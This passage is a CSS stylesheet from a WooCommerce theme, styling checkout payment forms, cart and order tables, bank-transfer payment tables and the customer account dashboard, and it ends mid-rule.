.woocommerce-cart #payment a, 
.woocommerce-checkout #payment a {
    box-shadow: none !important;
    color: inherit;
}
#add_payment_method #payment a:hover, 
.woocommerce-cart #payment a:hover, 
.woocommerce-checkout #payment a:hover {
    box-shadow: var(--cta-shadow) !important;
}
#add_payment_method #payment div.form-row, 
.woocommerce-cart #payment div.form-row, 
.woocommerce-checkout #payment div.form-row {
    padding: 0;    
}
#add_payment_method #payment ul.payment_methods, 
.woocommerce-cart #payment ul.payment_methods, 
.woocommerce-checkout #payment ul.payment_methods {
    padding: 0;
    margin: 0;
    border: 0;
}
#add_payment_method #payment ul.payment_methods li, 
.woocommerce-cart #payment ul.payment_methods li, 
.woocommerce-checkout #payment ul.payment_methods li {
    line-height: normal;
    font-weight: inherit;
}
.woocommerce-checkout #payment ul.payment_methods li {
    padding: var(--spacing-xs);
    border: 1px solid var(--color-border);
}
#add_payment_method #payment ul.payment_methods li:not(:last-child), 
.woocommerce-cart #payment ul.payment_methods li:not(:last-child), 
.woocommerce-checkout #payment ul.payment_methods li:not(:last-child) {
    margin-bottom: var(--spacing-2xs);
}
#add_payment_method #payment div.payment_box, 
.woocommerce-cart #payment div.payment_box, 
.woocommerce-checkout #payment div.payment_box {
    font-size: inherit;
    line-height: inherit;
    color: var(--color-black);
    background: var(--color-white);
    border-radius: 0;
    padding: var(--spacing-sm) var(--spacing-xs);
    margin: var(--spacing-sm) 0 0;
    --rgb: var(--color-black-rgb);
}
#add_payment_method #payment div.payment_box::before, 
.woocommerce-cart #payment div.payment_box::before, 
.woocommerce-checkout #payment div.payment_box::before {
    border-bottom-color: var(--color-white);
}
#add_payment_method #payment div.payment_box .form-row, 
.woocommerce-cart #payment div.payment_box .form-row, 
.woocommerce-checkout #payment div.payment_box .form-row {
    margin: 0 0 var(--spacing-sm);
}
#add_payment_method #payment div.payment_box input.input-text, 
#add_payment_method #payment div.payment_box textarea, 
.woocommerce-cart #payment div.payment_box input.input-text, 
.woocommerce-cart #payment div.payment_box textarea, 
.woocommerce-checkout #payment div.payment_box input.input-text, 
.woocommerce-checkout #payment div.payment_box textarea {
    border-color: rgba(var(--rgb),var(--opacity-light));
    margin: 0;
}
#add_payment_method #payment div.payment_box label, 
.woocommerce-cart #payment div.payment_box label, 
.woocommerce-checkout #payment div.payment_box label {

}
#add_payment_method #payment ul.payment_methods li img, 
.woocommerce-cart #payment ul.payment_methods li img, 
.woocommerce-checkout #payment ul.payment_methods li img {
    margin: 3px;
    max-height: 20px;
    width: auto !important;
}
#add_payment_method #payment .payment_method_paypal .about_paypal, 
.woocommerce-cart #payment .payment_method_paypal .about_paypal, 
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}
.woocommerce-checkout #payment .place-order:before,
.woocommerce-checkout #payment .place-order:after {
    content: "" !important;
    display: table !important;
    clear: both !important;
}

.woocommerce-checkout #payment > .container {
    display: none !important;
}

#omise_cc_form h3 {
    margin: 0;
    font-weight: normal;
    font-size: inherit;
}
#omise_cc_form > *:not(:last-child) {
    margin-bottom: var(--spacing-sm);
}
#omise_cc_form .omise-remember-card {
    position: relative;
    line-height: 1;
    display: inline-flex;
}
#omise_cc_form fieldset.card-exists {
    margin-top: var(--spacing-sm);
}
#omise_cc_form .omise-customer-card-list {
    border: 0;
    box-shadow: none;
}
#omise_cc_form .omise-customer-card-list:not(:last-child) {
    border-bottom: 1px solid var(--color-gray);
    padding-bottom: var(--spacing-sm);
}

.woocommerce .woocommerce-terms-and-conditions-wrapper {
	margin: var(--spacing-sm) 0 0;
    text-transform: none;
}
.woocommerce .woocommerce-terms-and-conditions-wrapper a:hover {
    opacity: var(--opacity);
}
.woocommerce .woocommerce-terms-and-conditions-wrapper > *:not(:first-child) {
    margin-top: var(--spacing-2xs);
}

.woocommerce #payment #place_order {
    margin: var(--spacing-sm) 0 0;
}

.woocommerce form .form-row.woocommerce-validated .select2-container, 
.woocommerce form .form-row.woocommerce-validated input.input-text, 
.woocommerce form .form-row.woocommerce-validated select {
	border-color: inherit;
}

.woocommerce table.shop_table.wpdt-wc-payment-table-banks {
    font-size: inherit !important;
}
.woocommerce table.shop_table.wpdt-wc-payment-table-banks * {
    color: inherit !important;
    font-weight: inherit !important;
    font-size: inherit !important;
    line-height: inherit !important;
}
.woocommerce table.shop_table.wpdt-wc-payment-table-banks tr > * {
    padding: 0 !important;
    border: 0 !important;
    background: none !important;
    color: inherit !important;
    text-align: left !important;
    vertical-align: middle !important;
}
.woocommerce table.shop_table.wpdt-wc-payment-table-banks tr > .thead img {
    --width: 30px;
    display: block;
    width: var(--width);
    min-width: var(--width);
    max-width: var(--width);
}
.woocommerce table.shop_table.wpdt-wc-payment-table-banks tr > .thead .choice-name:before,
.woocommerce table.shop_table.wpdt-wc-payment-table-banks tr > .thead .choice-name:after {
    margin-top: 0;
    margin-bottom: 0;
    top: 50%;
    transform: translateY(-50%);
}
.woocommerce table.shop_table.wpdt-wc-payment-table-banks thead {
    display: none !important;
}

.woocommerce ul.order_details {
	margin: 0 0 var(--spacing-lg);
	padding: 0;
	display: grid;
	grid-gap: var(--spacing-sm);
	grid-template-columns: repeat(2, 1fr);
	grid-auto-flow: dense;
}
.woocommerce ul.order_details:before,
.woocommerce ul.order_details:after {
	display: none;
}
.woocommerce ul.order_details li {
	font-size: var(--font-size-body);
    font-weight: normal;
    color: inherit;
	line-height: inherit;
    text-transform: uppercase;
	padding: 0;
	margin: 0;
	border: 0;
	float: none;
}
.woocommerce ul.order_details li strong {
    display: block;
    margin-top: var(--spacing-3xs);
	font-size: var(--font-size-body);
    font-weight: normal;
    text-transform: none;
    color: var(--color-body);
}

.woocommerce .woocommerce-order > *:not(:last-child) {
    margin-bottom: var(--spacing-lg);
}

.woocommerce .woocommerce-order-details__title,
.woocommerce .woocommerce-customer-details .woocommerce-column__title {
    font-weight: normal;
    font-size: var(--font-size-title);
    line-height: var(--line-height-title);
    text-transform: uppercase;
    color: inherit;
}
.woocommerce .woocommerce-order-details__title:not(:last-child),
.woocommerce .woocommerce-customer-details .woocommerce-column__title:not(:last-child) {
    margin-bottom: var(--spacing-sm);
}
.woocommerce .woocommerce-customer-details address {
    border: 0;
    border-radius: 0;
    padding: 0;
}

.woocommerce .wpdt-wc-payment-thankyou {
    padding: 0;
    background: none;
    color: inherit;
}
.woocommerce .wpdt-wc-payment-thankyou > *:not(:last-child) {
	margin-bottom: var(--spacing-sm);
}
.woocommerce .wpdt-wc-payment-thankyou .cart-collaterals {
    margin: 0;
}

.woocommerce #payFormCcard {
    display: flex;
    flex-wrap: wrap;
    grid-gap: var(--spacing-2xs);
}
.woocommerce #payFormCcard:not(:first-child) {
    margin-top: var(--spacing-sm);
}
.woocommerce #payFormCcard > * {
    margin: 0 !important;
}
.woocommerce #payFormCcard input {
    white-space: normal;
}

.woocommerce .woocommerce-notice--success {
    text-align: center;
    text-transform: none;
}

form.form-wpdt-wc-payment:before,
form.form-wpdt-wc-payment:after {
	content: "";
	display: table;
	clear: both;
}
form.form-wpdt-wc-payment > * {
    margin: 0;
}
form.form-wpdt-wc-payment > *[class*="payment-info-"]:not(:last-child) {
	margin-bottom: var(--spacing-lg);
}

form.form-wpdt-wc-payment h3,
form.form-wpdt-wc-payment h4,
form.form-wpdt-wc-payment .payment-info-remark label {
    border: 0;
    padding: 0;
    display: block;
    font-family: inherit;
    font-weight: normal;
    font-size: var(--font-size-lg);
    line-height: inherit;
    text-transform: none;
    color: inherit;
    padding-bottom: var(--spacing-2xs);
    border-bottom: 1px solid var(--color-border);
    margin-bottom: var(--spacing-xs) !important;
}

form.form-wpdt-wc-payment .input input,
form.form-wpdt-wc-payment .input textarea,
form.form-wpdt-wc-payment .input select {
    width: 100% !important;
    max-width: 100% !important;
    height: var(--input-height);
    padding: var(--spacing-3xs) 0;
    border: 0;
    border-radius: 0;
    background: none;
    border-bottom: 1px solid var(--color-border);
}
form.form-wpdt-wc-payment span.required {
    position: absolute;
    top: 0; 
    right: 0;
    line-height: var(--input-height);
    color: var(--color-error);
}
form.form-wpdt-wc-payment .input .file-upload-input {
    border: 0 !important;
}
form.form-wpdt-wc-payment .input .file-upload-wrapper + .required {
    display: none;
}

form.form-wpdt-wc-payment table.shop_table.wpdt-wc-payment-table {
    margin: 0;
    font-size: var(--font-size-body);
}
form.form-wpdt-wc-payment table.shop_table.wpdt-wc-payment-table tr > * {
    padding: 0 !important;
    border: 0 !important;
    background: none !important;
    color: inherit !important;
    text-align: left !important;
}
form.form-wpdt-wc-payment table.shop_table.wpdt-wc-payment-table .thead span.required {
    position: static;
    line-height: inherit;
}
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks),
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks) tbody,
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks) tr,
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks) tr > * {
    display: block;
}
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks) tr {
    display: flex;
}
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks) tr:not(:last-child) {
    margin-bottom: var(--spacing-xs);
}
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks) tr th {
    width: 150px;
    align-self: center;
}
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks) tr td {
    flex: 1;
}
form.form-wpdt-wc-payment table.wpdt-wc-payment-table:not(.wpdt-wc-payment-table-banks) tr td > * {
    width: 100%;
}

form.form-wpdt-wc-payment .payment-info-remark label {
    padding-bottom: 0;
    border-bottom: 0;
    margin-bottom: var(--spacing-2xs) !important;
}
form.form-wpdt-wc-payment .payment-info-remark textarea {
    border: 1px solid var(--color-border);
    padding: var(--spacing-2xs) var(--spacing-xs);
}

form.form-wpdt-wc-payment .payment-info-actions > p {
    display: flex;
    flex-wrap: wrap;
    grid-gap: var(--spacing-2xs) var(--spacing-sm);
}
form.form-wpdt-wc-payment .payment-info-actions .button {
    min-width: 190px;
}
form.form-wpdt-wc-payment .payment-info-actions .reset {
    padding: 0;
    margin: 0;
    width: auto;
    height: auto;
    font-size: inherit;
    text-transform: none;
    display: none !important;
}

@media (min-width:769px) {
    
    .woocommerce table.shop_table tr > .product-price,
    .woocommerce table.shop_table tr > .product-quantity,
    .woocommerce table.shop_table tr > .product-subtotal {
        /* width: 15%; */
        white-space: nowrap;
        /* text-align: center; */
    }
    .woocommerce table.shop_table tr > .product-subtotal {
        text-align: right;
    }
    .woocommerce table.cart tbody tr > * {
        vertical-align: middle;
    }
    .woocommerce table.cart tfoot td.actions [name="update_cart"] {
        margin-top: 0 !important;
        position: absolute !important;
        top: var(--spacing-sm);
        right: 0;
    }

    .woocommerce .cart-collaterals .cart_totals,
    .woocommerce #payment #place_order,
    .woocommerce-checkout #order_review .ppc-button-wrapper {
        width: calc(50% - var(--spacing-container)) !important;
        max-width: 100%;
        margin-left: auto;
    }

    .woocommerce table.shop_table.wpdt-wc-payment-table-banks tr > *:not(:last-child) {
        padding-right: var(--spacing-sm) !important;
    }
    .woocommerce table.shop_table.wpdt-wc-payment-table-banks tr > .thead {
        width: 1%;
        white-space: nowrap;
    }
    .woocommerce table.shop_table.wpdt-wc-payment-table-banks tbody > tr:not(:first-child) > * {
        padding-top: var(--spacing-xs);
    }

    form.form-wpdt-wc-payment table.shop_table.wpdt-wc-payment-table tr > *:not(:last-child) {
        padding-right: var(--spacing-sm) !important;
    }

}

@media (max-width:991px) {

    .woocommerce .woocommerce-customer-details .col2-set > [class*="col-"]:not(:last-child) {
        margin-bottom: 25px;
    }
    
    .woocommerce .woocommerce-form-coupon {
        width: 100%;
    }
    
}

@media (max-width:768px) {

    .woocommerce form .form-row-first, 
    .woocommerce form .form-row-last {
        width: 100%;
    }
    .woocommerce table.shop_table_responsive tr {
        border: 0;
        margin: 0;
        padding: 0;
        padding-bottom: var(--spacing-sm);
        border-bottom: 1px solid;
    }
    .woocommerce table.shop_table_responsive tr:not(:last-child) {
        margin-bottom: var(--spacing-sm);
    }
    .woocommerce table.shop_table_responsive tr > * {
        border-bottom: 0;
    }
    .woocommerce table.shop_table_responsive tr > *:not(:first-child) {
        margin-top: var(--spacing-3xs);
    }
    .woocommerce table.shop_table_responsive tr > *[class*="order-actions"] {
        display: grid;
        grid-template-columns: auto 1fr;
        align-items: flex-start;
        margin-top: var(--spacing-2xs);
    }
    .woocommerce table.shop_table_responsive tr > *[class*="order-actions"]:before {
        min-height: 30px;
        display: flex;
        align-items: center;
    }
    .woocommerce table.shop_table_responsive tr > *[class*="order-actions"] > * {
        grid-column: 2;
        margin: 0;
    }
    .woocommerce table.shop_table_responsive tr > *[class*="order-actions"] > .button:not(:last-child) {
        margin-bottom: var(--spacing-3xs);
    }
    .woocommerce table.shop_table_responsive tr td {
        border: 0 !important;
        padding: 0 !important;
        text-align: left !important;
        background: none; 
        display: flex;
        grid-gap: 0.25em;
    }
    .woocommerce table.shop_table_responsive tr td:before,
    .woocommerce table.shop_table_responsive.cart tr > td:before {
        content: attr(data-title);
        float: none;
        width: 130px;
        font-weight: normal;
        text-align: left;
        text-transform: none;
    }
    .woocommerce table.shop_table_responsive tr:nth-child(2n) td,
    .woocommerce table.shop_table_responsive.cart tr:nth-child(2n) td {
        background: none;    
    }
    
    .woocommerce table.shop_table_responsive.cart thead {
        display: block !important;
        margin-bottom: var(--spacing-sm);
    }
    .woocommerce table.shop_table_responsive.cart thead tr {
        display: grid !important;
		grid-gap: var(--spacing-3xs) var(--spacing-xs);
		grid-template-columns: auto 1fr auto;
        padding-bottom: var(--spacing-2xs);
    }
    .woocommerce table.shop_table_responsive.cart thead tr > * {
        display: none !important;
        padding: 0 !important;
        margin: 0 !important;
    } 
    .woocommerce table.shop_table_responsive.cart thead tr > *.product-remove {
        display: block !important;
        grid-row: 1;
        grid-column: 1;
        min-width: 11px;
    }
    .woocommerce table.shop_table_responsive.cart thead tr > *.product-thumbnail {
        display: block !important;
        grid-row: 1;
        grid-column: 2;
    }
    .woocommerce table.shop_table_responsive.cart thead tr > *.product-subtotal {
        display: block !important;
        grid-row: 1;
        grid-column: 3;
        justify-self: flex-end;
    }
	.woocommerce table.shop_table_responsive.cart tr > td {
		border: 0;
		padding-left: 0;
		padding-right: 0;
	}
	.woocommerce table.shop_table_responsive.cart tr > td:not(:last-child) {
	    padding-right: 0;
	}
	.woocommerce table.shop_table_responsive.cart tr > td:before {
		width: 25%;
		text-align: left;
	}
    
	.woocommerce table.shop_table_responsive.cart .cart_item {
		display: grid;
		grid-gap: var(--spacing-3xs) var(--spacing-xs);
		grid-template-columns: auto auto 1fr auto;
		grid-template-rows: auto auto auto;
		padding: 0 0 var(--spacing-sm);
        align-items: center;
	}
	.woocommerce table.shop_table_responsive.cart .cart_item > * {
		padding: 0;
	}
    .woocommerce table.shop_table_responsive.cart .cart_item > td {
        align-items: flex-start;
        justify-content: flex-start;
        text-align: left !important;
    }
	.woocommerce table.shop_table_responsive.cart .cart_item > td:before {
        display: none;
	}
	.woocommerce table.shop_table_responsive.cart .product-remove {
        width: -webkit-max-content;
        width: -moz-max-content;
        width: max-content;
		grid-row: 1 / span 3;
		grid-column: 1;
	}
	.woocommerce table.shop_table_responsive.cart .product-thumbnail {
		display: block;
		width: 70px;
		grid-row: 1 / span 3;
		grid-column: 2;
	}
	.woocommerce table.shop_table_responsive.cart .product-thumbnail:before {
		display: none;
	}
    .woocommerce table.shop_table_responsive.cart .product-name {
        flex-direction: column;
        grid-row: 1;
		grid-column: 3;
    }
    .woocommerce table.shop_table_responsive.cart .product-name .variation {
        margin: 0;
    }
    .woocommerce table.shop_table_responsive.cart .product-price {
        grid-row: 2;
		grid-column: 3;
    }
    .woocommerce table.shop_table_responsive.cart .product-quantity {
        grid-row: 3;
		grid-column: 3;
    }
    .woocommerce table.shop_table_responsive.cart .product-quantity .quantity-container {
        margin-left: 0;
    }
    .woocommerce table.shop_table_responsive.cart .product-subtotal {
        grid-row: 3;
        grid-column: 4;
    }
    
    .woocommerce table.shop_table_responsive.cart tr > td.actions {
        flex-wrap: wrap;
        flex-direction: column;
        align-items: center;
        justify-content: center;
        grid-gap: var(--spacing-2xs) var(--spacing-3xs);
        padding: 0 !important;
        background: none;
        color: inherit;
    }
    .woocommerce table.shop_table_responsive.cart tr > td.actions > * {
        width: 100% !important;
        margin: 0 auto;
        padding: 0;
    }
    .woocommerce table.shop_table_responsive.cart tr > td.actions .coupon {
        width: 100% !important;
    }

    .woocommerce .cart-collaterals > *:not(:first-child) {
        margin-top: var(--spacing-sm);
        padding-top: var(--spacing-sm);
        border-top: 1px solid var(--color-border);
    }
	
	.woocommerce .cart_totals table.shop_table_responsive tr {
		border-top: 0;
	}
	.woocommerce .cart_totals table.shop_table_responsive tr:last-child {
		border-bottom: 0;
	}
	.woocommerce .cart_totals table.shop_table_responsive tr > td {
		text-align: right !important;
	}
	
    .woocommerce #content table.cart td.actions .coupon .button, 
    .woocommerce #content table.cart td.actions .coupon .input-text, 
    .woocommerce #content table.cart td.actions .coupon input, 
    .woocommerce table.cart td.actions .coupon .button, 
    .woocommerce table.cart td.actions .coupon .input-text, 
    .woocommerce table.cart td.actions .coupon input {
        width: auto;
    }

    .woocommerce .woocommerce-terms-and-conditions-wrapper {
        text-align: left;
    }

    .woocommerce .wc-proceed-to-checkout .button,
    .woocommerce #payment #place_order {
        width: 100% !important;
    }
    
    .woocommerce ul.order_details {
        grid-template-columns: 100%;
    }


    .woocommerce table.shop_table:not(.shop_table_responsive),
    .woocommerce table.shop_table:not(.shop_table_responsive) > *,
    .woocommerce table.shop_table:not(.shop_table_responsive) > * > *,
    .woocommerce table.shop_table:not(.shop_table_responsive) > * > * > * {
        display: block;
    }

    .woocommerce table.shop_table:not(.shop_table_responsive) tr {
        width: 100%;
        border: 0;
        border-bottom: 1px solid var(--color-border);
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) tr > * {
        border: 0;
        padding: 0;
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr {
        display: grid;
        grid-template-columns: auto 1fr auto;
        grid-gap: var(--spacing-3xs) var(--spacing-sm);
        align-items: flex-start;
        grid-auto-flow: dense;
        padding-top: var(--spacing-xs);
        padding-bottom: var(--spacing-xs);
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr > * {
        padding: 0;
        grid-column: 2;
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr > .product-quantity:before,
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr > .product-weight:before,
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr > .product-price:before {
        content: attr(data-title) ' : ';
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr > .product-total,
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr > .product-subtotal {
        grid-row: 5;
        grid-column: 3;
        text-align: right;
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr > .product-thumbnail {
        grid-row: 1 / span 5;
        grid-column: 1;
    }

    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr:not(:has(> *:nth-child(3))) > .product-total,
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr:not(:has(> *:nth-child(3))) > .product-subtotal,
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr:not(:has(> *:nth-child(3))) > .product-thumbnail {
        grid-row: 1;
        align-self: center;
    }

    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr:has(.product-weight + .product-weight) > .product-total,
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr:has(.product-weight + .product-weight) > .product-subtotal {
        grid-row: 6;
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) *:not(tfoot) > tr:has(.product-weight + .product-weight) > .product-thumbnail {
        grid-row: 1 / span 6;
    }

    .woocommerce table.shop_table:not(.shop_table_responsive) tr > .product-no,
    .woocommerce table.shop_table:not(.shop_table_responsive) thead > tr > * {
        display: none !important;
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) thead > tr {
        padding-top: 0;
        padding-bottom: var(--spacing-2xs);
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) thead > tr > .product-name {
        display: block !important;
        grid-column: 1 / span 2;
        grid-row: 1;
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) thead > tr > .product-total {
        display: block !important;
        grid-row: 1;
        grid-column: 3;
        text-align: right;
    }
    .woocommerce table.shop_table:not(.shop_table_responsive) tfoot > tr {
        display: grid;
        grid-template-columns: auto 1fr;
        grid-gap: 0 var(--spacing-sm);
        align-items: flex-start;
        padding-top: var(--spacing-xs);
        padding-bottom: var(--spacing-xs);
    }

    .woocommerce table.shop_table.wpdt-wc-payment-table-banks tr {
        padding: 0 !important;
        border: 0 !important;
        display: grid;
        grid-gap: var(--spacing-3xs) var(--spacing-sm);
        grid-template-columns: auto 1fr;
    }
    .woocommerce table.shop_table.wpdt-wc-payment-table-banks tr:not(:first-child) {
        margin-top: var(--spacing-sm);
    }
    .woocommerce table.shop_table.wpdt-wc-payment-table-banks tr > * {
        padding: 0 !important;
        border: 0 !important;
        background: none !important;
        grid-column: 2;
    }
    .woocommerce table.shop_table.wpdt-wc-payment-table-banks tr > .thead {
        margin: 0 !important;
        position: static !important;
        width: auto !important;
        line-height: normal;
        grid-column: 1;
        grid-row: 1 / span 3;
    }

    form.form-wpdt-wc-payment table.shop_table.wpdt-wc-payment-table {
        border: 0;
    }
    form.form-wpdt-wc-payment table.shop_table.wpdt-wc-payment-table tr,
    form.form-wpdt-wc-payment table.shop_table.wpdt-wc-payment-table tr > * {
        background: none !important;
        padding: 0 !important;
        border: 0 !important;
        color: inherit !important;
    }
    
}

/*========== DASHBOARD ==========*/
*[data-section="wc-dashboard"] .woocommerce:before,
*[data-section="wc-dashboard"] .woocommerce:after {
    display: none;
}
*[data-section="wc-dashboard"] .woocommerce {
    margin: 0;
}
*[data-section="wc-dashboard"] .woocommerce ul {
    list-style: none;
    padding: 0;
    margin: 0;
}
*[data-section="wc-dashboard"] .woocommerce a,
*[data-section="wc-dashboard"] .woocommerce button {
    transition: var(--transition);
}
*[data-section="wc-dashboard"] .woocommerce > * {
    width: 100%;
    float: none;
    clear: both;
}
*[data-section="wc-dashboard"] .woocommerce > *:not(:last-child) {
    margin-bottom: var(--sc-spacing-y-resize);
}


*[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation {
    font-family: inherit;
    font-weight: inherit;
    font-size: inherit;
    line-height: inherit;
    color: inherit;
    text-transform: none;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation,
*[data-section="wc-dashboard"] .woocommerce #my-account-title {
    font-size: var(--font-size-md);
    letter-spacing: var(--letter-spacing);
    text-transform: uppercase;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation li {
    margin: 0;
    text-align: left;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation li a {
    padding: 0 !important;
    display: inline !important;
    text-decoration: none !important;
    box-shadow: none !important;
    position: relative;
    color: inherit;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation li a:hover {
    opacity: var(--opacity);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-navigation li.is-active a {
    box-shadow: none !important;
    opacity: var(--opacity) !important;
    cursor: default;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content h2,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content h3,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content h4,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content legend,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content strong {
    color: inherit;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address-title {
    position: relative;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address-title .edit {
    color: inherit;
    position: absolute;
    z-index: 1;
    right: 0; top: 50%;
    transform: translateY(-50%);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content h2,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content h3,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content h4,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content form h3,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content form legend {
    display: block;
    margin: 0;
    padding: 0;
    font: inherit;
    font-weight: normal;
    font-size: var(--font-size-md);
    text-transform: uppercase;
    letter-spacing: var(--letter-spacing);
    line-height: inherit;
    color: inherit;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content a:not(.button) {
    color: inherit;
    box-shadow: none;
    text-decoration: underline;
    text-decoration-thickness: 1px;
    text-underline-offset: 2px;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content a:not(.button):hover {
    box-shadow: none;
    color: inherit;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .dashboard-paragraph a {
    font-weight: normal !important;
    color: inherit !important;
    text-decoration: none !important;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .dashboard-paragraph a:hover {
    color: inherit !important;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-order-details__title,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address-title,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content form h3,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content form legend {
    margin-bottom: var(--spacing-2xs);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content > *:not(:last-child) {
    margin-bottom: var(--spacing-xs);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content form [type="submit"] {
    margin-top: var(--spacing-lg);
}

*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Addresses,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-columns--addresses {
    display: grid;
    grid-template-columns: 1fr 1fr;
    grid-gap: var(--spacing-lg) var(--spacing-sm);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Addresses > .woocommerce-Address,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-columns--addresses > .woocommerce-column {
    margin: 0 !important;
    width: 100% !important;
    padding: 0;
    border: 0;
    background: none;
    color: inherit;
    border-radius: 0;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Addresses > *[class*="saw-"] {
    font-size: var(--font-size-body);
    text-transform: uppercase;
    position: relative;
    display: flex;
    justify-content: space-between;
    align-items: baseline;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Addresses > *[class*="saw-"] a {
    font-size: inherit;
    line-height: normal;
    display: inline-block;
    vertical-align: top;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Addresses > br:first-child + * {
    margin-top: 0;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address address > br:nth-last-child(2) {
    display: none;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address  > *:not(:first-child) {
    margin-top: var(--spacing-xs);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title {
    margin: 0;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title > * {
    font-size: var(--font-size-body);
    text-transform: uppercase;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address .woocommerce-Address-title > *:empty {
    display: none;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address address > *[class*="-actions"] {
    font-size: 0;
    line-height: normal;
    display: flex;
    flex-wrap: wrap;
    margin-top: var(--spacing-xs);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address address > *[class*="-actions"] > *:not(:last-child) {
    margin-right: var(--spacing-md);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address address > *[class*="-actions"] a,
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-Address address > *[class*="-actions"] span {
    margin: 0;
    display: inline;
    font-size: var(--font-size-body);
    text-transform: uppercase;
    color: inherit !important;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-columns--addresses > .woocommerce-column .woocommerce-column__title:not(:last-child) {
    margin-bottom: var(--spacing-2xs);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-customer-details--email, 
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-customer-details--phone {
    padding-left: 0;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-customer-details--email:before, 
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-customer-details .woocommerce-customer-details--phone:before {
    display: none !important;
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-EditAccountForm fieldset:not(:first-child) {
    margin-top: var(--spacing-md);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-order-details:not(:first-child),
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-customer-details:not(:first-child) {
    margin-top: var(--spacing-md);
}
*[data-section="wc-dashboard"] .woocommerce-MyAccount-content .woocommerce-order-details:last-child,
